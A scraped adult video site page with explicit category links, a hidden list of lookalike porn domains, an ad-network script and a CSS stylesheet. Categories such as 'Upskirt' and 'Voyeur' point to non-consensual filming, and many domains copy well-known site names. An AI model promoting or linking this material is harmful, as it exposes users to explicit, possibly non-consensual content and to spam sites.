<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total"><i class="la la-video"></i> 1058 videos</span></a></li>

                        
                   
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span>Tattoo</span> <span class="total"><i class="la la-video"></i> 2174 videos</span></a></li>

                        
                   
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span>Teacher</span> <span class="total"><i class="la la-video"></i> 1101 videos</span></a></li>

                        
                   
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total"><i class="la la-video"></i> 14503 videos</span></a></li>

                        
                   
<li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span>Thai</span> <span class="total"><i class="la la-video"></i> 1048 videos</span></a></li>

                        
                   
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 3659 videos</span></a></li>

                        
                   
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span>Titty Fuck</span> <span class="total"><i class="la la-video"></i> 506 videos</span></a></li>

                        
                   
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span>Upskirt</span> <span class="total"><i class="la la-video"></i> 1115 videos</span></a></li>

                        
                   
<li><a href="/en/category/260/VR/popular/1/" target="_self"><span>VR</span> <span class="total"><i class="la la-video"></i> 1007 videos</span></a></li>

                        
                   
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 2882 videos</span></a></li>

                        
                   
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 1169 videos</span></a></li>

                        
                   
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><span>Wife</span> <span class="total"><i class="la la-video"></i> 2269 videos</span></a></li>

                        
 
                            
                            </ul>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <div class="content">
                    
                    <h2>Similar Sites</h2>
        
                    <div class="list list-network">
        
                        <ul>
<!--<!-- <li><a href="http://hamsterporn.org/" data-ct="2317515531"><span><i class="la la-angle-right"></i> hamsterporn.org</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="la la-angle-right"></i> sex xxx</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="la la-angle-right"></i> lupoporn.net</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><span><i class="la la-angle-right"></i> PornHamster.net</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><span><i class="la la-angle-right"></i> pornhube.name</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="la la-angle-right"></i> 4kxxxporn.com</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><span><i class="la la-angle-right"></i> 4kyespornplease.com</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><span><i class="la la-angle-right"></i> porno xxx</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="la la-angle-right"></i> hd-porn.mobi</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="la la-angle-right"></i> homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><span><i class="la la-angle-right"></i> hamsterporn</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="la la-angle-right"></i> xhamsterdesi.pro</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span><i class="la la-angle-right"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="la la-angle-right"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span><i class="la la-angle-right"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="la la-angle-right"></i> movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="la la-angle-right"></i> pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="la la-angle-right"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="la la-angle-right"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="la la-angle-right"></i> FreeSexMovie</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="la la-angle-right"></i> xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="la la-angle-right"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="la la-angle-right"></i> video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="la la-angle-right"></i> tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="la la-angle-right"></i> pornhup</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="la la-angle-right"></i> ixxx.su</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="la la-angle-right"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="la la-angle-right"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="la la-angle-right"></i> wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><span><i class="la la-angle-right"></i> porntubes</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><span><i class="la la-angle-right"></i> sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><span><i class="la la-angle-right"></i> brazzerssexvideos.com</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="la la-angle-right"></i> porndig.su</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><span><i class="la la-angle-right"></i> 4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><span><i class="la la-angle-right"></i> wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><span><i class="la la-angle-right"></i> wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><span><i class="la la-angle-right"></i> XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><span><i class="la la-angle-right"></i> xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><span><i class="la la-angle-right"></i> redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><span><i class="la la-angle-right"></i> /pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><span><i class="la la-angle-right"></i> x-tube.su</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><span><i class="la la-angle-right"></i> full porn movies</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><span><i class="la la-angle-right"></i> freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><span><i class="la la-angle-right"></i> wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="la la-angle-right"></i> freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><span><i class="la la-angle-right"></i> wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><span><i class="la la-angle-right"></i> pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><span><i class="la la-angle-right"></i> germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><span><i class="la la-angle-right"></i> pornhube.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="la la-angle-right"></i> free xxx videos</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><span><i class="la la-angle-right"></i> xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><span><i class="la la-angle-right"></i> freeporn2022</span></a></li><li><a href="https://freepornsites.name/" data-ct="2511399666"><span><i class="la la-angle-right"></i> freepornsites</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><span><i class="la la-angle-right"></i> porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><span><i class="la la-angle-right"></i> momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><span><i class="la la-angle-right"></i> amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><span><i class="la la-angle-right"></i> pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><span><i class="la la-angle-right"></i> amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><span><i class="la la-angle-right"></i> hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><span><i class="la la-angle-right"></i> spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><span><i class="la la-angle-right"></i> pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><span><i class="la la-angle-right"></i> katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><span><i class="la la-angle-right"></i> porn vids</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="la la-angle-right"></i> brazers.pro</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><span><i class="la la-angle-right"></i> extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><span><i class="la la-angle-right"></i> hclips.pro</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="la la-angle-right"></i> 4kfreepornvideos.com</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><span><i class="la la-angle-right"></i> pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><span><i class="la la-angle-right"></i> milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><span><i class="la la-angle-right"></i> tube8.su</span></a></li><li><a href="http://xnxxtv.pro/" data-ct="12480029"><span><i class="la la-angle-right"></i> xnxxtv.pro</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><span><i class="la la-angle-right"></i> pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><span><i class="la la-angle-right"></i> pornfree</span></a></li><li><a href="https://videoporn.name/" data-ct="3518795239"><span><i class="la la-angle-right"></i> videoporn.name</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><span><i class="la la-angle-right"></i> free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><span><i class="la la-angle-right"></i> videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><span><i class="la la-angle-right"></i> pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><span><i class="la la-angle-right"></i> wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><span><i class="la la-angle-right"></i> hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><span><i class="la la-angle-right"></i> sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><span><i class="la la-angle-right"></i> pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><span><i class="la la-angle-right"></i> porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><span><i class="la la-angle-right"></i> hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><span><i class="la la-angle-right"></i> free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><span><i class="la la-angle-right"></i> zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><span><i class="la la-angle-right"></i> hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><span><i class="la la-angle-right"></i> you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><span><i class="la la-angle-right"></i> bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><span><i class="la la-angle-right"></i> alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><span><i class="la la-angle-right"></i> bestporn</span></a></li> --> -->
                        </ul>
        
                    </div>
                                        
                </div>
                    
    
                    <div class="footer">
                        
                        <div class="content">
            
                            <p>&copy; 2021 <span>xnxxporn.name</span>. All models were 18 years of age or older at the time of depiction. XnXX Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
    
                            <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                            </ul>
                            
                        </div>
            
                    </div>
    
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>




  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b6504d5c163a448aa9c8ee3fa03c105c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inria+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://xnxxporn.name/css/styles.css
body_size: 3429
content:
body, .thumb .total, img, .thumb-img, .b-300
{ background-color: rgb(20,20,20); }

.wrapper
{ background-color: rgb(30,30,30); box-shadow: 0 0 25px -8px rgb(0,0,0); }

.header, .main-navigation a, .footer, .popular-block li .thumb-img, .popular-block li img, .vertb-300, .like-dislike a, .jcarousel-control-prev, .jcarousel-control-next, .pages-navigation, .load-more, .searches-links a, .alt-block
{ background-color: rgb(40,40,40); }

.searches-links a, .list a
{ border-color: rgb(80,80,80); }

.searches-links a:hover
{ border-color: rgb(120,120,120); }

body, .search input::placeholder, .list a span.total, .list-network a, .video-bg, .like-dislike a, .footer a
{ color: rgb(160,160,160); }

a:hover, .logo a span, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .search button:hover, .video-links a i, .video-links a:hover, .timer span, .popular-block .thumb a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a.active, .pages-navigation li.active a, .pages-navigation span.active, .pages-navigation li.active span, .list a:hover span.total, .list-network a:hover i
{ color: rgb(220,110,110); }

.thumb li.th-likes, #scroll-top, .pop-likes, a.jcarousel-control-prev:hover, a.jcarousel-control-next:hover, .load-more:hover
{ background-color: rgb(190,80,80); color: rgb(255,255,255); }

a, .logo a, .main-navigation a, .search input, .search button, .video-bg h1, .video-links a, .pop-title, .pop-views, .pop-dur, .popular-block a, .footer a:hover, .footer span, h1, h2, .thumb li.th-views, .list-network a:hover, .t-desc span, .thumb .total, a.jcarousel-control-prev, a.jcarousel-control-next
{ color: rgb(240,240,240); }

.video-bg, .search-input, .popular-block, .main-navigation li, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .main-navigation
{ background-color: rgb(5,5,5); border-color: rgb(60,60,60); }

.pop-views, .pop-dur
{ background-color: rgba(5,5,5,0.7); }

li.like a
{ color: rgb(30,160,140); }

li.like a:hover
{ color: rgb(50,180,160); }

li.dislike a
{ color: rgb(205,85,85); }

li.dislike a:hover
{ color: rgb(225,105,105); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'Inria Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.wrapper { margin: 0 auto; width: 98%; max-width: 1100px; }

.content { padding: 0 10px; margin: 0 auto; max-width: 960px; }

.header { padding-bottom: 10px; min-height: 50px; }
.header, .header .content { overflow: visible; position: relative; }

.logo { float: left; margin: 10px 10px 0 10px; }
.logo a { font-weight: bold; height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; line-height: 40px; width: 30px; margin: 10px 10px 0 10px; }
.menu-toggle { float: left; font-size: 28px; }
.search-toggle { float: right; font-size: 24px; }

.main-navigation { border-style: solid; border-width: 1px; border-top: 0 none; display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); position: absolute; top: 60px; left: 0; min-width: 200px; max-width: 280px; z-index: 10000; }
.main-navigation li { background: none; border-top-style: solid; border-top-width: 1px; }
.main-navigation a { height: 50px; line-height: 50px; font-size: 16px; padding: 0 20px; display: block; text-transform: uppercase; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: none; clear: both; padding: 10px 10px 0 10px; }
.search form { position: relative; }
.search-input { height: 38px; line-height: 38px; border-width: 1px; border-style: solid; padding: 0 47px 0 15px; border-radius: 3px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }

.sort-buttons { padding-top: 5px; }
.sort-buttons li { text-transform: uppercase; float: left; margin: 5px 15px 0 10px; font-size: 14px; font-weight: bold; }
.sort-buttons a, .sort-buttons span { height: 30px; line-height: 30px; display: block; }
.sort-buttons i { display: block; float: left; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }
.sort-buttons li.sort-val { font-size: 0; margin-right: 0; }

.thumb a { display: block; margin: 20px 10px 0 10px; }
.thumb-img { display: block; position: relative; padding-bottom: 75%; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb p { height: 20px; line-height: 20px; font-size: 15px; font-weight: bold; margin-top: 5px; }
.thumb ul { height: 20px; line-height: 20px; font-size: 13px; margin: 2px 0 0 10px; }
.thumb li { float: left; margin-right: 10px; }  
.thumb li i { display: block; float: left; margin-right: 3px; font-size: 16px; height: inherit; line-height: inherit; }

.thumb ul.th-meta { margin: 0; height: 25px; line-height: 25px; }
.thumb li.th-likes { border-radius: 0 0 3px 3px; padding: 0 6px; }

.thumb-alt { position: relative; }
.thumb-alt p { margin-top: 10px; text-transform: uppercase; white-space: nowrap; }
.thumb .total { position: absolute; right: 10px; bottom: 0; height: 25px; line-height: 25px; border-radius: 0 0 3px 3px; padding: 0 6px; font-size: 13px; display: block; }
.thumb .total i { display: block; float: left; margin-right: 3px; font-size: 16px; height: inherit; line-height: inherit; }

.pop-title { margin: 10px 8px 0 8px; font-weight: bold; font-size: 18px; text-transform: uppercase; }

.popular-block { padding: 10px 0 20px 0; position: relative; }
.popular-block .thumb { position: relative; }
.popular-block .thumb a { margin: 10px 5px 0 5px; }
.popular-block .thumb p { font-size: 13px; }
.popular-block .thumb ul { font-size: 12px; }
.popular-block .thumb li i { font-size: 14px; }

.pop-likes, .pop-views, .pop-dur { height: 20px; line-height: 20px; font-size: 12px; padding: 0 5px; border-radius: 3px; position: absolute; }
.pop-likes { bottom: 28px; left: 8px; }
.pop-views { bottom: 28px; right: 8px; }
.pop-dur { top: 13px; right: 8px; }
.pop-likes i, .pop-views i, .pop-dur i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 15px; }

.popular-block-middle { margin-top: 40px; }

.jcarousel-wrapper { position: relative; padding: 10px 50px 0 50px; }

.jcarousel { position: relative; overflow: hidden; width: 100%; }

.jcarousel ul { width: 10000em; position: relative; }

.jcarousel-control-prev, .jcarousel-control-next { position: absolute; top: 20px; width: 40px; bottom: 25px; text-align: center; font-size: 28px; }
.jcarousel-control-prev { left: 10px; }
.jcarousel-control-next { right: 10px; }

.jcarousel-control-prev i, .jcarousel-control-next i { position: absolute; display: block; left: 0; top: 50%; margin-top: -20px; width: 40px; height: 40px; line-height: 40px; }
  
.pages-navigation { text-align: center; margin-top: 40px; padding: 15px 0 20px 0; }
.pages-navigation li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; font-size: 16px; font-weight: bold; }
.pages-navigation a, .pages-navigation span { height: 30px; line-height: 30px; display: block; min-width: 30px; }
.pages-navigation i { display: inline-block; vertical-align: top; margin: 0 3px; font-size: 18px; height: inherit; line-height: inherit; }
.pages-navigation li.next-prev { font-size: 0; }

.load-more { display: block; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-top: 40px; height: 70px; line-height: 70px; text-align: center; }

.brs-300 { font-size: 0; margin-top: 30px;  text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.searches-links { margin: 10px 0 0 10px;  }
.searches-links li { float: left; margin: 10px 10px 0 0; font-size: 14px; }
.searches-links a { border-width: 1px; border-style: solid; border-radius: 3px; padding: 0 12px; display: block; height: 34px; line-height: 34px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }
.searches-links a:hover { background: none; }

.alt-block { margin-top: 40px; padding-bottom: 40px; }

.list { font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 60px; margin: 20px 10px 0 10px; padding-bottom: 20px; }
.list a span { white-space: nowrap; display: block; height: 30px; line-height: 30px; font-size: 20px; }
.list a span.total { font-size: 14px; height: 20px; line-height: 20px; }
.list a i { display: block; float: left; margin-right: 5px; font-size: 14px; height: inherit; line-height: inherit; }

.list-network a { height: 50px; line-height: 50px; font-weight: normal; }
.list-network a span { height: inherit; line-height: inherit; margin: 0; }

.video-bg { padding-bottom: 40px; }
.video-bg h1 { margin: 20px 10px 0 0; }

.video-wrapper { margin: 0 10px; }

.video-table { display: table; width: 100%; }

.video-col { padding-top: 20px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; font-weight: bold; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; font-weight: bold; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.like-dislike { text-align: center; }
.like-dislike li { float: left; width: 50%; }
.like-dislike li.like a { margin: 20px 2px 0 0; }
.like-dislike li.dislike a { margin: 20px 0 0 2px; }
.like-dislike a { cursor: pointer; display: block; padding: 5px 0; border-radius: 3px; }
.like-dislike li span { font-size: 16px; display: block; height: 20px; line-height: 20px; }
.like-dislike li i { font-size: 35px; display: block; height: 35px; line-height: 35px; }

.video-meta { margin-top: 18px; }
.video-meta li { margin: 5px 20px 0 0; float: left; font-size: 16px; height: 20px; line-height: 20px; }
.video-meta li i { font-size: 20px; display: block;  float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.video-links { padding-top: 15px; clear: both; }
.video-links ul { float: left; margin-right: 20px; }
.video-links li { text-transform: uppercase; float: left; margin: 5px 20px 0 0; font-size: 16px; }
.video-links span, .video-links a { height: 30px; line-height: 30px; display: block; }
.video-links i { display: block; float: left; margin-right: 3px; font-size: 20px; height: inherit; line-height: inherit; }
.video-links ul:last-child { margin-right: 0; }

.vertbars-300 { font-size: 0; padding-top: 10px; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 20px 10px 0 10px; }
.t-desc p { margin-top: 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.footer { padding: 15px 0 20px 0; font-size: 14px; line-height: 30px; margin-top: 30px; }
.footer p { margin: 5px 10px 0 10px; float: left; }
.footer ul { float: left; }
.footer li { margin: 5px 10px 0 10px; float: left; }
.footer a { display: block; height: 30px; line-height: 30px; text-decoration: underline; }
.footer a:hover { text-decoration: none; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; border-radius: 50%; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:370px) {
    .thumb { width: 50%; float: left; }
    .logo a { font-size: 18px; }
}

@media all and (min-width:500px) {
    .logo { margin-right: 15px; }
    .logo a { font-size: 22px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list a span { font-size: 18px; }
}

@media all and (min-width:520px) {
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .like-dislike { float: right; padding-left: 20px; }
    .like-dislike a { margin: 15px 0 0 20px; padding: 0; background: none; }
    .like-dislike li { width: auto; min-width: 55px; }
    .like-dislike li.like a { margin: 15px 0 0 20px; }
    .like-dislike li.dislike a { margin: 15px 0 0 20px; }
    .like-dislike li i { font-size: 55px; height: 55px; line-height: 55px; }
}

@media all and (min-width:660px) {
    .logo a { font-size: 24px; }
    .menu-toggle { font-size: 34px; }
    .sort-buttons li.sort-val { font-size: 14px; margin-right: 15px; }
    .thumb { width: 33.3333%; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .pages-navigation li.next-prev { font-size: inherit; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:1020px) {
    .brs-300 { margin-top: 20px; }
    .b-300 { margin: 20px 10px 0 10px; float: left; }
    .b-300-3 { display: inline-block; }
    .list a span { font-size: 20px; }
}

@media all and (min-width:1120px) {
    .menu-toggle { display: none; }
    .main-navigation { display: block !important; background: none; border: 0 none; float: left; position: static; box-shadow: none; min-width: auto; max-width: 100%; margin: 10px 0 0 30px; }
    .main-navigation li { float: left; margin: 0 20px 0 0; border: 0 none; }
    .main-navigation a { padding: 0; background: none !important; height: 40px; line-height: 40px; }
    .main-navigation a
    .search { padding-left: 20px; }
    .wrapper { max-width: 100%; width: 1100px; }
    .content { padding: 0; max-width: 100%; width: 960px; }
    .thumb { width: 320px; }
    .thumb a { margin-top: 40px; }
    .thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }
    h1 { margin-top: 40px; }
    h2 { font-size: 32px; line-height: 34px; }
    .sort-buttons li, .sort-buttons li.sort-val { font-size: 16px; }
    .pages-navigation { padding: 25px 5px 30px 5px; }
    .pages-navigation li { margin: 5px 10px 0 10px; font-size: 18px; }
    .load-more { font-size: 18px; }
    .searches-links, .list { padding-top: 10px; }
    .searches-links li { font-size: 15px; }
    .searches-links i { font-size: 16px; }
    .alt-block { margin-top: 40px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .video-col, .vertbars-300 { display: table-cell; vertical-align: top; }
    .video-col { padding-top: 40px; }
    .vertbars-300 { width: 320px; padding-top: 20px; }
    .vertb-300 { margin: 20px 0 0 20px; }
    .footer { margin-top: 40px; font-size: 16px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .popular-block { padding: 10px 0 30px 0; position: relative; }
    .jcarousel-wrapper { position: static; padding: 10px 5px 0 5px; }
    a.jcarousel-control-prev, a.jcarousel-control-next { border-radius: 50%; top: 50%; width: 50px; height: 50px; line-height: 50px; font-size: 28px; margin-top: -15px; bottom: auto; }
    .jcarousel-control-prev { left: 15px; }
    .jcarousel-control-next { right: 15px; }
    .jcarousel-control-prev i, .jcarousel-control-next i { position: static; top: 0; margin-top: 0; width: inherit; height: inherit; line-height: inherit; }
